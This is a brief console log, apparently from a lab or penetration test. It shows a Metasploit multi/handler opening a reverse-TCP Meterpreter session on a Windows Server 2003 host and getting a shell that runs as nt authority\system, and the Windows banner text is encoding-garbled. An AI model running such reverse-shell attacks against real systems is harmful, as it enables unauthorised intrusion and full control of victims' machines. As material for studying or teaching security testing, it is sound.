 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.149.154:5555
[*] Sending stage (180291 bytes) to 192.168.149.152
[*] Meterpreter session 5 opened (192.168.149.154:5555 -> 192.168.149.152:1910) at 2019-09-22 03:13:39 -1000
meterpreter > shell
Process 3168 created.
Channel 1 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\tmp>whoami
whoami
nt authority\system
C:\tmp>